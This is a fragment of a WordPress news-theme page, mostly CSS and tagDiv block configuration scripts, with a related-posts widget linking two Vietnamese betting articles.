				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22929","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
